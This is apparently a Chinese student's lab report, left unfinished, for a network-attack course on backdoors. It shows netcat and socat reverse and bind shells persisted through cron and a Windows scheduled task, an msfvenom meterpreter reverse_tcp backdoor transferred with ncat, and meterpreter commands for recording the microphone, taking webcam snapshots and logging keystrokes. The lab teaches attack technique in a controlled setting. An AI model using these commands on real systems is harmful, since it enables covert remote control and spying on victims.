目录

1、使用netcat获取主机操作Shell,cron启动 (0.5分)

2、使用socat获取主机操作Shell, 任务计划启动 (0.5分)

3、使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell(0.5分)

4、使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权 (2分)

5、可选加分内容:使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell(1分)加分内容一并写入本实验报告。

1、例举你能想到的一个后门进入到你系统中的可能方式?

答:正版软件故意或被攻击,包含后门;正版库文件中包含后门;安装包中包含后门,放到网上供下载;绑定到特定文件中,放到网上供下载;直接发送恶意程序;发送攻击性钓鱼链接,恶意网站种马;攻击系统漏洞,获取控制权后,安装后门。

2、例举你知道的后门如何启动起来(win及linux)的方式?

答:开机自启动技术;win的定时任务;linux的cron(linux下的定时执行工具);修改文件关联;修改后门程序名字、图标、扩展名,诱导用户点击。

3、Meterpreter有哪些给你映像深刻的功能?

答:

4、如何发现自己有系统有没有被安装后门?

答:

是一个底层工具,进行基本的TCP、UDP数据收发。常被与其他工具结合使用,起到后门的作用。

natcat.exe -help可以查看帮助文档

-4 Use IPv4 only

-6 Use IPv6 only

-C, --crlf Use CRLF for EOL sequence

-c, --sh-exec <command> Executes the given command via /bin/sh

-e, --exec <command> Executes the given command

--lua-exec <filename> Executes the given Lua script

-g hop1[,hop2,...] Loose source routing hop points (8 max)

-G <n> Loose source routing hop pointer (4, 8, 12, ...)

-m, --max-conns <n> Maximum <n> simultaneous connections

-h, --help Display this help screen

-d, --delay <time> Wait between read/writes

-o, --output <filename> Dump session data to a file

-x, --hex-dump <filename> Dump session data as hex to a file

-i, --idle-timeout <time> Idle read/write timeout

-p, --source-port port Specify source port to use

-s, --source addr Specify source address to use (doesn't affect -l)

-l, --listen Bind and listen for incoming connections

-k, --keep-open Accept multiple connections in listen mode

-n, --nodns Do not resolve hostnames via DNS

-t, --telnet Answer Telnet negotiations

-u, --udp Use UDP instead of default TCP

--sctp Use SCTP instead of default TCP





ncat.exe -l -p 端口号





nc windows端ip 5234 -e /bin/sh





nc -l -p 5234ip addressncat.exe -e cmd.exe linux的ip 5234

ncat.exe -l 52345234端口ncat 192.168.43.231 5234

Meterpreter是Metasploit的默认Windows系统下的ShellCode。meterpreter是一种高级、隐蔽、多层面的且可动态扩展的payload,可以将反射dll注入到目标主机的内存中,还可以在运行时动态加载脚本和插件来进行后渗透利用。包括提权、转存系统账号、键盘记录、持久后门服务、启用远程桌面等,还有很多其他的扩展。而且,meterpreter shell的整个通信都是默认加密的。

Metasploit是一个漏洞框架,全称叫做The Metasploit Framework,简称叫做MSF。

ncat.exe -l -p 5234crontab -e增加一条定时任务zsy20175234@ZhaoShiYue:~$ crontab -e

no crontab for zsy20175234 - using an empty one

Select an editor. To change later, run 'select-editor'.

1. /bin/nano <---- easiest

2. /usr/bin/vim.basic

3. /usr/bin/vim.tiny

Choose 1-3 [1]: 2

crontab: installing new crontab

在文段末尾,添加一行19 * * * * /bin/netcat 192.168.43.231 5234 -e /bin/sh,意思是在每个小时的第19分钟(选了跟时间比较近的时间点)反向连接Windows主机让其能够执行Shell功能。

crontab -l可查看任务列表

NAME

Multipurpose relay (SOcket CAT)

SYNOPSIS

socat [options]



在开始右键打开计算机管理器

创建任务,任务名自定义



创建新的触发器,修改时间,勾选已启用



新建操作,操作为启动socat.exe程序,参数填写tcp-listen:5234 exec:cmd.exe,pty,stderr



到设定时间点,Windows弹出socat.exe(不要关闭它)



在kali中输入socat - tcp:192.168.43.231:5234,千万千万不要乱加空格,否则会一直报错,然后就可以看到攻击成功的显示啦







生成后门程序msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.26.128 LPORT=5234 -f exe > 20175234_backdoor.exe



[*] Bundler failed to load and returned this error:

'cannot load such file -- bundler/setup'

[*] You may need to uninstall or upgrade bundler是因为msfconsole依赖的版本为1.17.3,所以需要安装旧版本哦



ERROR: While executing gem ... (Gem::FilePermissionError)

You don't have write permissions for the /var/lib/gems/2.5.0 directory.那就是安装的时候没有权限,那就是命令需要加上sudo的意思



通过ncat传送到Windows主机

Windows端输入ncat.exe -lv 5234 >20175234_backdoor.exe

Kali端输入nc 192.168.43.231 5234 < 20175234_backdoor.exe



在Kali上使用msfconsole指令进入msf控制台,使用监听模块,设置payload,设置反弹回连的IP和端口

执行监听

运行Windows下的后门程序20175234_backdoor.exe

record_mic指令可以截获一段音频webcam_snap指令可以使用摄像头进行拍照

screenshot指令可以进行截屏

keyscan_start指令开始记录下击键的过程,使用keyscan_dump指令读取击键的记录:

2019-2020-2 20175234 赵诗玥 《网络对抗技术》 Exp2 后门原理与实践(没做完,但是我就是想发布)

原文:https://www.cnblogs.com/ysz-123/p/12457925.html